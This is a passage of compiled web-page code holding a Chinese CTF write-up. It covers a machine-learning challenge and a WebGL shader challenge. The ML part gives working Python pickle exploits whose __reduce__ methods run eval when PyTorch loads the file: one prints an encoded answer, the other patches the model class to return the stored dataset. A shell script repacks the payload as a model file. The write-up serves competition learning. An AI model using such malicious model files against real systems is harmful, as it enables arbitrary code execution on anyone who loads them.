',props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:":.5f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(loss.mean().item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'" max: ',props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:":.5f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(loss.max().item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # save model",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    torch.save(model.state_dict(), ",props:{style:{color:"#657B83"}}},{content:'"checkpoint/model.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"if",props:{style:{color:"#859900"}}},{content:" __name__ ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:'"__main__"',props:{style:{color:"#2AA198"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    train()",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]},l.createElement(r.SectionCode,{lineNumbers:!0},l.createElement(r.SectionCode),l.createElement(r.SectionCode)),l.createElement(t.ol,null,"\n",l.createElement(t.li,null,l.createElement(r.SectionLink,{file:"infer.py",focus:"1:34",id:"focus://infer.py#1:34"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}]}},"torch.manual_seed(0)")," 把随机数种子给定死了"),"，我们在训练的时候直接使用这个种子生成出来的第一个噪声就可以，",l.createElement(r.SectionLink,{file:"train.py",focus:"21",id:"focus://train.py#21"},"原始训练脚本在每个 epoch 里都去生成噪声"),"对于做这道题而言是有害的。"),"\n",l.createElement(t.li,null,"题目最后是",l.createElement(r.SectionLink,{file:"train.py",focus:"38",id:"focus://train.py#38"},"拿 ",l.createElement(t.code,null,"max loss")," 来衡量我们模型好坏的"),"，但是我们",l.createElement(r.SectionLink,{file:"train.py",focus:"23:26",id:"focus://train.py#23:26"},"在模型训练的时候却是用的 ",l.createElement(t.code,null,"average loss")," 来衡量模型的好坏"),"。"),"\n"),l.createElement(t.div,{className:"admonition danger"},l.createElement(t.p,{className:"admonition-title"},"Danger"),l.createElement(t.p,null,"对于 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}]}},"torch.manual_seed(0)")," 而言，在 GPU 上生成的随机数和在 CPU 上生成的随机数是不同的。这是一个很大的坑。我把我训练了一段时间的模型交上去的时候才发现这个问题。你需要在 CPU 上生成随机数然后再把它复制到 GPU 上。（然而浪费的算力和碳排放已经无法挽回了。",l.createElement(t.del,null,"不过给这道题训练模型本身就不值得"))),l.createElement(t.p,null,"然后我就把这几点不足之处都修正了，改成 GPU 训练，调了半天超参，最后也没能把 ",l.createElement(t.code,null,"max loss")," 给降到 ",l.createElement(t.code,null,"0.0005"),". 啊对，我还换了几次优化器，一通魔改，最后发现效果都不如 ",l.createElement(t.code,null,"AdamW")," 好。")),"\n",l.createElement(t.h3,{id:"失败的尝试-1"},"失败的尝试",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#失败的尝试-1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"后来想了想，可能需要构造一个模型来实现 RCE. 毕竟模型的加载是不安全的。 pytorch 内部使用不安全的 ",l.createElement(t.code,null,"pickle")," 来加载模型。"),"\n",l.createElement(t.p,null,"那么，我们直接把答案JSON 文件 ",l.createElement(t.code,null,"print")," 出来不就完了。但是 pytorch 接下来会报错，那我就直接调用 ",l.createElement(t.code,null,"sys.exit")," 退出程序呗。"),"\n",l.createElement(t.p,null,"直接把  JSON 贴进 Python 程序里不可行，还要再转义，于是我直接又给它套了一层 base64."),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" pickle",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"class ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"Exploit",props:{style:{color:"#CB4B16"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"__reduce__",props:{style:{color:"#268BD2"}}},{content:"(self):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:", (",props:{style:{color:"#657B83"}}},{content:"r",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"\"(print(__import__('base64').urlsafe_b64decode('BASE64串').decode()),__import__('sys').exit(0))",props:{style:{color:"#DC322F"}}},{content:"[0]",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#DC322F"}}},{content:",))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"data.pt"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"wb"',props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    data ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" Exploit()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pickle.dump(data, f)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后本地运行成功了。但是交上去却报错了。我还发了个邮件问组委会，得到的回答是："),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"经过确认，题目环境没有问题，您目前的 payload 得到这样的提示是预期的。祝  参赛愉快。"),"\n"),"\n",l.createElement(t.p,null,"我左思右想也没想出为什么。于是我写了一个更加 ",l.createElement(t.code,null,"hacky")," 的版本来过掉这道题。"),"\n",l.createElement(t.p,null,"比赛结束之后看了别人的 Write Up 我才知道是要把结果写到 ",l.createElement(t.code,null,"result.json")," 里面去。我一直以为只要像 ",l.createElement(t.code,null,"infer.py")," 结尾那样把它 ",l.createElement(t.code,null,"print")," 出来就行。"),"\n",l.createElement(t.h3,{id:"成功拿到-flag"},"成功拿到 flag",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#成功拿到-flag"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这是一个非常 Hacky 的版本。"),"\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"它不会让 ",l.createElement(t.code,null,"infer.py")," 异常退出"),"\n",l.createElement(t.li,null,l.createElement(t.code,null,"pytorch")," 会正常的，顺利的加载模型"),"\n",l.createElement(t.li,null,l.createElement(t.code,null,"infer.py")," 会看似正常的调用我们的模型"),"\n",l.createElement(t.li,null,"总体而言，我们没有改变 ",l.createElement(t.code,null,"infer.py")," 的执行流程"),"\n"),"\n",l.createElement(t.p,null,"首先，我们把原来的模型解包，得到 ",l.createElement(t.code,null,"archive")," 文件夹，其中有一个 ",l.createElement(t.code,null,"data.pkl")," 存储了状态字典，",l.createElement(t.code,null,"data.pkl")," 内引用了压缩包里的其他几个文件。"),"\n",l.createElement(t.p,null,"我们先构造一段填充合法权重的代码："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["fill_weight.py"],active:"fill_weight.py",heightRatio:1},files:[{name:"fill_weight.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" pickle",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" torch",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"model ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"orig_model.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"fff ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [(k, ",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'torch.ones(",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"tuple",props:{style:{color:"#859900"}}},{content:"(v.shape)",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:")'",props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" k, v ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" model.items()]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"str",props:{style:{color:"#859900"}}},{content:"(fff).replace(",props:{style:{color:"#657B83"}}},{content:'"\'torch"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"torch"',props:{style:{color:"#2AA198"}}},{content:").replace(",props:{style:{color:"#657B83"}}},{content:'")\'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"')'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"得到"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"[(",props:{style:{color:"#657B83"}}},{content:"'tag_encoder.embedding.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"63",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"16",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:",)))]",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"给它包上 ",l.createElement(t.code,null,"OrderedDict"),":"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"__import__",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'collections'",props:{style:{color:"#2AA198"}}},{content:").OrderedDict([(",props:{style:{color:"#657B83"}}},{content:"'tag_encoder.embedding.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"63",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"16",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.0.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.2.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:",))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.weight'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"8",props:{style:{color:"#D33682"}}},{content:"))), (",props:{style:{color:"#657B83"}}},{content:"'model.4.bias'",props:{style:{color:"#2AA198"}}},{content:", torch.ones((",props:{style:{color:"#657B83"}}},{content:"12288",props:{style:{color:"#D33682"}}},{content:",)))])",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后我们构造 payload:"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["payload.py"],active:"payload.py",heightRatio:1},files:[{name:"payload.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" pickle",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"class ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"Exploit",props:{style:{color:"#CB4B16"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"__reduce__",props:{style:{color:"#268BD2"}}},{content:"(self):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:", (",props:{style:{color:"#657B83"}}},{content:"\"(0,setattr(__import__('models').SimpleGenerativeModel, '__call__', lambda *x: __import__('torch').load('dataset/pixels_10.pt')),上面的那段OrderedDict抄到这里)[-1]\"",props:{style:{color:"#2AA198"}}},{content:",))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"data.pt"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"wb"',props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    data ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" Exploit()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pickle.dump(data, f, protocol",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]},l.createElement(r.SectionCode),l.createElement(t.p,null,"我们直接引入 ",l.createElement(t.code,null,"models.py")," 里的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"SimpleGenerativeModel",props:{style:{color:"#2AA198"}}}]}]}},"SimpleGenerativeModel"),"， 把它的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"__call__",props:{style:{color:"#2AA198"}}}]}]}},"__call__")," 篡改为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"lambda *x: __import__('torch').load('dataset/pixels_10.pt')",props:{style:{color:"#2AA198"}}}]}]}},"lambda *x: __import__(‘torch’).load(‘dataset/pixels_10.pt’)"),"."),l.createElement(t.p,null,"也就是说， ",l.createElement(t.code,null,"infer.py")," 在调用模型的时候，我们会直接把磁盘上保存的原始图像数据返回给它。"),l.createElement(t.p,null,"除此之外，我们的 payload 在执行的时候，会把一个合适的状态字典返回给 pytorch 的加载函数，pytorch 不会做出任何抱怨。"),l.createElement(t.p,null,"调用 ",l.createElement(t.code,null,"payload.py")," 生成的 ",l.createElement(t.code,null,"data.pt")," 并不是最终结果，最后还要写个 shell 脚本把生成的 payload 重新打包：")),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"#/bin/bash",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cp ",props:{style:{color:"#657B83"}}},{content:"data.pt archive/data.pkl",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"rm ",props:{style:{color:"#657B83"}}},{content:"payload.pt",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"zip ",props:{style:{color:"#657B83"}}},{content:"-r ",props:{style:{color:"#CB4B16"}}},{content:"payload.pt archive",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"把 ",l.createElement(t.code,null,"payload.pt")," 传上去就通过了"),"\n",l.createElement(t.h2,{id:"光与影"},"光与影",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#光与影"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"冒险，就要不断向前！"),l.createElement(t.p,null,"在寂静的神秘星球上，继续前进，探寻 flag 的奥秘吧！"),l.createElement(t.p,null,"提示：题目代码编译和场景渲染需要一段时间（取决于你的机器配置），请耐心等待。如果你看到 “Your WebGL context has  lost.” 的提示，则可能需要更换浏览器或环境。目前我们已知在 Linux 环境下，使用 Intel 核显的 Chrome/Chromium  用户可能无法正常渲染。")),"\n",l.createElement(t.p,null,"先把整个网站下载下来，方便我们编辑。什么？你问我为什么不用 Chromium 的 Overrides 功能？？？我身为卑微的 Linux 用户用 Chromium 打开这个有毒的页面就直接卡死！气死我了。可惜 Firefox 没有 Overrides 功能。"),"\n",l.createElement(t.p,null,"WebGL 啊， WebGL. 看不懂。。。没学过。。随便改改代码吧。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/0ce8aeb3408803b866c085e9f6f4180a/f5209/light%E2%94%80%E2%94%80shadow.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 77.30061349693251%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029091744247"\n        title=""\n        src="/static/0ce8aeb3408803b866c085e9f6f4180a/a6d36/light%E2%94%80%E2%94%80shadow.png"\n        srcset="/static/0ce8aeb3408803b866c085e9f6f4180a/222b7/light%E2%94%80%E2%94%80shadow.png 163w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/ff46a/light%E2%94%80%E2%94%80shadow.png 325w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/a6d36/light%E2%94%80%E2%94%80shadow.png 650w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/e548f/light%E2%94%80%E2%94%80shadow.png 975w,\n/static/0ce8aeb3408803b866c085e9f6f4180a/f5209/light%E2%94%80%E2%94%80shadow.png 1061w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"代码里有几个又臭又长的 ",l.createElement(t.code,null,"tiSDF")," 函数，我盲才 flag 的玄机就藏在这些函数里面。但是 ",l.createElement(t.code,null,"t5SDF")," 这个函数却短的离谱。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/f7b0bc1582c7768b8ae84d9f2e641063/f470a/minminmin.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 68.09815950920245%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029091951684"\n        title=""\n        src="/static/f7b0bc1582c7768b8ae84d9f2e641063/a6d36/minminmin.png"\n        srcset="/static/f7b0bc1582c7768b8ae84d9f2e641063/222b7/minminmin.png 163w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/ff46a/minminmin.png 325w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/a6d36/minminmin.png 650w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/e548f/minminmin.png 975w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/3c492/minminmin.png 1300w,\n/static/f7b0bc1582c7768b8ae84d9f2e641063/f470a/minminmin.png 1443w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["fragment-shader.hlsl"],active:"fragment-shader.hlsl",heightRatio:1},files:[{name:"fragment-shader.hlsl",focus:"",code:{lines:[{tokens:[{content:"float ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"t5SDF",props:{style:{color:"#268BD2"}}},{content:"(vec3 p, vec3 b, ",props:{style:{color:"#657B83"}}},{content:"float",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" r) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  vec3 q = ",props:{style:{color:"#657B83"}}},{content:"abs",props:{style:{color:"#268BD2"}}},{content:"(p) - b;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"length",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"max",props:{style:{color:"#268BD2"}}},{content:"(q,",props:{style:{color:"#657B83"}}},{content:"0.0",props:{style:{color:"#D33682"}}},{content:")) + ",props:{style:{color:"#657B83"}}},{content:"min",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"max",props:{style:{color:"#268BD2"}}},{content:"(q.x,",props:{style:{color:"#657B83"}}},{content:"max",props:{style:{color:"#268BD2"}}},{content:"(q.y,q.z)),",props:{style:{color:"#657B83"}}},{content:"0.0",props:{style:{color:"#D33682"}}},{content:") - r;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"hlsl"},annotations:[]}]}),"\n",l.createElement(t.p,null,"我们直接把 ",l.createElement(t.code,null,"t5SDF")," 的返回值改成 0 试试："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["fragment-shader.hlsl"],active:"fragment-shader.hlsl",heightRatio:1},files:[{name:"fragment-shader.hlsl",focus:"",code:{lines:[{tokens:[{content:"float ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"t5SDF",props:{style:{color:"#268BD2"}}},{content:"(vec3 p, vec3 b, ",props:{style:{color:"#657B83"}}},{content:"float",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" r) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  vec3 q = ",props:{style:{color:"#657B83"}}},{content:"abs",props:{style:{color:"#268BD2"}}},{content:"(p) - b;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:".0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"hlsl"},annotations:[]}]}),"\n",l.createElement(t.p,null,"整个屏幕直接变黑了。这显然不是我们想要的。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/b683fa1fa72bdddc0c96b07d8d91b23e/63ec5/black.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 78.52760736196319%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029092456470"\n        title=""\n        src="/static/b683fa1fa72bdddc0c96b07d8d91b23e/a6d36/black.png"\n        srcset="/static/b683fa1fa72bdddc0c96b07d8d91b23e/222b7/black.png 163w,\n/static/b683fa1fa72bdddc0c96b07d8d91b23e/ff46a/black.png 325w,\n/static/b683fa1fa72bdddc0c96b07d8d91b23e/a6d36/black.png 650w,\n/static/b683fa1fa72bdddc0c96b07d8d91b23e/63ec5/black.png 812w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"把返回值修改成 ",l.createElement(t.code,null,"100.0")," , flag 到手了"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/ed0f4070aa238adf8e81ccd99c4607fa/9cab2/flag-light.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 76.68711656441718%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029092716360"\n        title=""\n        src="/static/ed0f4070aa238adf8e81ccd99c4607fa/a6d36/flag-light.png"\n        srcset="/static/ed0f4070aa238adf8e81ccd99c4607fa/222b7/flag-light.png 163w,\n/static/ed0f4070aa238adf8e81ccd99c4607fa/ff46a/flag-light.png 325w,\n/static/ed0f4070aa238adf8e81ccd99c4607fa/a6d36/flag-light.png 650w,\n/static/ed0f4070aa238adf8e81ccd99c4607fa/9cab2/flag-light.png 864w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"链上记忆大师记忆练习"},"链上记忆大师（记忆练习）",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#链上记忆大师记忆练习"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition 